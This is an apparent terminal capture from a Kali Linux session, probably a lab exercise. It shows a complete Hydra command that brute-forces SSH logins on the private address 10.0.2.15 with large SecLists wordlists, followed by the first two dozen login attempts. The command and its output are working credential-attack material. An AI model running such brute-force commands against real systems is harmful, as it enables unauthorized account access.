 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt -t4 -V ssh://1
0.0.2.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 10:06:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455000000 login tries (l:8295455/p:1000000), ~2073863750000 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[ATTEMPT] target 10.0.2.15 - login "info" - pass "123456" - 1 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "password" - 2 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "12345678" - 3 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "qwerty" - 4 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "123456789" - 5 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "12345" - 6 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "1234" - 7 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "111111" - 8 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "1234567" - 9 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "dragon" - 10 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "123123" - 11 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "baseball" - 12 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "abc123" - 13 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "football" - 14 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "monkey" - 15 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "letmein" - 16 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "696969" - 17 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "shadow" - 18 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "master" - 19 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "666666" - 20 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "qwertyuiop" - 21 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "123321" - 22 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "mustang" - 23 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "info" - pass "1234567890" - 24 of 8295455000000 [child 3] (0/0)